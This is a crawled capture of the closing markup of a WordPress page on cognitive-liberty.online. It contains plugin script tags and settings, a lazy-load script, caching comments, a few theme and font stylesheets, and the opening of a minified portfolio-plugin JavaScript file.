{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mychild1\/*","\/wp-content\/themes\/the-thinker-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
                <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <div class="gtranslate_wrapper" id="gt-wrapper-65505416"></div>			<a id="scroll-to-top" href="#" title="Scroll to Top">Top</a>
			
<div class="wp-dark-mode-floating-switch wp-dark-mode-ignore wp-dark-mode-animation wp-dark-mode-animation-bounce  reverse" style="left: 10px; bottom: 10px;">
	<!-- call to action  -->
	
	<div class="wp-dark-mode-switch wp-dark-mode-ignore " tabindex="0" data-style="3" data-size="1.2" data-text-light="" data-text-dark="" data-icon-light="" data-icon-dark=""></div></div><link rel='stylesheet' id='visual-portfolio-filter-default-css' href='https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/templates/items-list/filter/style.css?ver=1753969015' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://cognitive-liberty.online/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax.min.js?ver=2.2.1" id="jarallax-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax-video.min.js?ver=2.2.1" id="jarallax-video-js"></script>
<script type="text/javascript" id="awb-js-extra">
/* <![CDATA[ */
var AWB = {"version":"1.12.7","settings":{"disable_parallax":[],"disable_video":[],"full_width_fallback":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.js?ver=1.12.7" id="awb-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3" id="edsanimate-animo-script-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1" id="edsanimate-throttle-debounce-script-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4" id="viewportcheck-script-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4" id="edsanimate-script-js"></script>
<script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5" id="edsanimate-site-script-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cognitive-liberty.online\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/jquery-smooth-scroll/js/script.min.js?ver=6.8.3" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/cognitive-liberty.online\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/mathjax@4/tex-chtml.js?ver=6.8.3" id="mathjax-js"></script>
<script type="text/javascript" id="tmip-local-stats-js-extra">
/* <![CDATA[ */
var tmipLocalStats = {"ajaxurl":"https:\/\/cognitive-liberty.online\/wp-admin\/admin-ajax.php","nonce":"146adb66b3","post_id":"197","is_admin":"","fast_ajax":"","load_plugins":"[\"tracemyip-visitor-analytics-ip-tracking-control\\\/TraceMyIP-Wordpress-Plugin.php\"]","paginationNonce":"54bf2e5897"};
var tmipLocalStats = {"ajaxurl":"https:\/\/cognitive-liberty.online\/wp-admin\/admin-ajax.php","nonce":"146adb66b3","post_id":"197","is_admin":"","fast_ajax":"","load_plugins":"[\"tracemyip-visitor-analytics-ip-tracking-control\\\/TraceMyIP-Wordpress-Plugin.php\"]","paginationNonce":"54bf2e5897"};
var tmipLocalStats = {"ajaxurl":"https:\/\/cognitive-liberty.online\/wp-admin\/admin-ajax.php","nonce":"146adb66b3","post_id":"197","is_admin":"","fast_ajax":"","load_plugins":"[\"tracemyip-visitor-analytics-ip-tracking-control\\\/TraceMyIP-Wordpress-Plugin.php\"]","paginationNonce":"54bf2e5897"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/tracemyip-visitor-analytics-ip-tracking-control/includes/local_stats/assets/js/ls-js-admin.js?ver=1.2" id="tmip-local-stats-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/wp-librivox/js/engine.js?ver=1.1" id="engine-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"197","site_url":"https:\/\/cognitive-liberty.online"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/zoom-openseadragon/js/openseadragon.min.js?ver=6.8.3" id="openseadragon-js"></script>
<script type="text/javascript" id="audioigniter-js-extra">
/* <![CDATA[ */
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"https:\/\/cognitive-liberty.online\/wp-json\/audioigniter\/v1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.1" id="audioigniter-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/ghostkit/assets/vendor/ivent/dist/ivent.min.js?ver=0.2.0" id="ivent-js"></script>
<script type="text/javascript" id="ghostkit-helper-js-extra">
/* <![CDATA[ */
var ghostkitVariables = {"version":"3.4.3","pro":"","themeName":"The Thinker Lite","settings":[],"disabledBlocks":[],"media_sizes":{"sm":576,"md":768,"lg":992,"xl":1200},"timezone":"Europe\/London","googleMapsAPIKey":"","googleMapsAPIUrl":"https:\/\/maps.googleapis.com\/maps\/api\/js?v=3.exp&language=en","googleReCaptchaAPISiteKey":"","googleReCaptchaAPISecretKey":"","sidebars":{"wop-turbo-sidebar-2":{"id":"wop-turbo-sidebar-2","name":"turbo sidebar 2"},"wop-1":{"id":"wop-1","name":"Widgets on Pages 1"},"cs-1":{"id":"cs-1","name":"clean1"},"cs-2":{"id":"cs-2","name":"sidebar-posts"},"sidebar-1":{"id":"sidebar-1","name":"Sidebar"},"sidebar-2":{"id":"sidebar-2","name":"Footer Widget Area"},"smartslider_area_1":{"id":"smartslider_area_1","name":"Custom Widget Area - #1"}},"icons":[],"shapes":[],"fonts":[],"customTypographyList":[],"admin_url":"https:\/\/cognitive-liberty.online\/wp-admin\/","admin_templates_url":"https:\/\/cognitive-liberty.online\/wp-admin\/edit.php?post_type=ghostkit_template"};
/* ]]> */
</script>
<script type="text/javascript" id="ghostkit-helper-js-before">
/* <![CDATA[ */
if (ghostkitVariables) { ghostkitVariables.allowPluginColorPalette = true; }
if (ghostkitVariables) { ghostkitVariables.allowPluginCustomizer = true; }
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/ghostkit/build/assets/js/helper.js?ver=1403a9c18f9b7b6b9525" id="ghostkit-helper-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/ghostkit/build/assets/js/event-fallbacks.js?ver=decaba978f8c6159be7a" id="ghostkit-event-fallbacks-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/ghostkit/assets/vendor/motion/dist/motion.min.js?ver=11.15.0" id="motion-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/ghostkit/build/assets/js/main.js?ver=e413b5dd702e70f45593" id="ghostkit-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/ghostkit/build/gutenberg/extend/effects/frontend.js?ver=42f5f2cc501efadd2b31" id="ghostkit-extension-effects-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/ghostkit/build/gutenberg/style-variants/core-list/frontend.js?ver=a973ba5275fec96abda8" id="ghostkit-style-variant-core-list-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/themes/the-thinker-lite/js/navigation.js?ver=20120206" id="thinker-navigation-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/themes/the-thinker-lite/js/skip-link-focus-fix.js?ver=20130115" id="thinker-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/cognitive-liberty.online\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/cognitive-liberty.online\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/cognitive-liberty.online\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4774; window.ASL.version = 4774; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/cognitive-liberty.online\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":true,"data":[{"selector":"#content","scroll":true,"scroll_offset":0,"whole":true}]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/cognitive-liberty.online\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":1,"highlightwholewords":1,"singleHighlight":1,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4774" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/cognitive-liberty.online\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/cognitive-liberty.online\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":197,"search_query":"","signature":"349fa1c4c1d736872c9d717cfdc7faaf","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":197,"search_query":"","signature":"349fa1c4c1d736872c9d717cfdc7faaf","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/cognitive-liberty.online\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=57c0c3ee16"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=xvAZcuW3iRsfMOb" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"enlighter","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="gt_widget_script_65505416-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['65505416'] = {"default_language":"en","languages":["de","nl","fr","es","en","af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","eo","et","tl","fi","fy","gl","ka","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-65505416","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://cognitive-liberty.online/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/cognitive-science/" data-gt-orig-domain="cognitive-liberty.online" data-gt-widget-id="65505416" defer></script><script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/assets/vendor/isotope-layout/dist/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/assets/js/plugin-isotope.js?ver=800521e4ecfa4b44d316" id="visual-portfolio-plugin-isotope-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/assets/js/layout-tiles.js?ver=244fe16263f81c7b1f79" id="visual-portfolio-layout-tiles-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/assets/vendor/simplebar/dist/simplebar.min.js?ver=5.3.0" id="simplebar-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/assets/js/custom-scrollbar.js?ver=1b0797e554b11e494886" id="visual-portfolio-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-cfg.js?ver=d2bb8f65b3f9b03b1fba" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-object-fit-cover.js?ver=4.1.0" id="lazysizes-object-fit-cover-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-swiper-duplicates-load.js?ver=040890e2fcf3f6049afe" id="lazysizes-swiper-duplicates-load-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/assets/vendor/lazysizes/lazysizes.min.js?ver=5.3.2" id="lazysizes-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/assets/js/lazyload.js?ver=68514291aaca509de970" id="visual-portfolio-lazyload-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/assets/js/main.js?ver=2a4ca84b70d8a489b8a6" id="visual-portfolio-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://cognitive-liberty.online/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (Requested URI contains query) 

Served from: cognitive-liberty.online @ 2026-01-16 21:57:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://cognitive-liberty.online/wp-content/plugins/wp-librivox/css/wp-librivox.css?ver=6.8.3
body_size: 137
content:
/*
 * Actions:
 * !@#$%^&*()_+[]{};:'"\|
 * 
 */
#autocomplete-data{
	margin-right:5px;
}
/*
div {
	border:1px solid red;
}
*/

--- FILE ---
content_type: text/css
request_url: https://cognitive-liberty.online/wp-content/themes/mychild1/style.css?ver=6.8.3
body_size: 244
content:
/*
 
Theme Name: mychild1
 
Theme URI: http://wordpress.org/themes/twentytwelve
 
Description: Twenty Twelve Child Theme
 
Author: Your name goes here
 
Author URI: your web address goes here
 
Template: the-thinker-lite
 
Version: 1.0.0
 
*/
 
@import url("../the-thinker-lite/style.css");
 
/* =Theme customization starts here
 
-------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://cognitive-liberty.online/wp-content/uploads/omgf/fonts-google-css/fonts-google-css.css?ver=1669580643
body_size: 434
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://daan.dev
 */

@font-face {
    font-family: 'Cabin';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src:     url('http://cognitive-liberty.online/wp-content/uploads/omgf/fonts-google-css/cabin-normal-latin-ext.woff2') format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: 'Cabin';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src:     url('http://cognitive-liberty.online/wp-content/uploads/omgf/fonts-google-css/cabin-normal-latin.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: 'Cabin';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src:     url('http://cognitive-liberty.online/wp-content/uploads/omgf/fonts-google-css/cabin-normal-latin-ext.woff2') format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: 'Cabin';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src:     url('http://cognitive-liberty.online/wp-content/uploads/omgf/fonts-google-css/cabin-normal-latin.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: 'Cabin';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src:     url('http://cognitive-liberty.online/wp-content/uploads/omgf/fonts-google-css/cabin-normal-latin-ext.woff2') format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: 'Cabin';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src:     url('http://cognitive-liberty.online/wp-content/uploads/omgf/fonts-google-css/cabin-normal-latin.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/build/assets/js/main.js?ver=2a4ca84b70d8a489b8a6
body_size: 7531
content:
(()=>{"use strict";var t={n:e=>{var i=e&&e.__esModule?()=>e.default:()=>e;return t.d(i,{a:i}),i},d:(e,i)=>{for(var o in i)t.o(i,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:i[o]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e)};const e=window.jQuery;var i=t.n(e);function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function n(t,e){for(var i=0;i<e.length;i++){var o=e[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,a(o.key),o)}}function a(t){var e=function(t){if("object"!=o(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=o(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==o(e)?e:e+""}var __=window.VPData.__,r=i()(window);function s(){if("function"==typeof 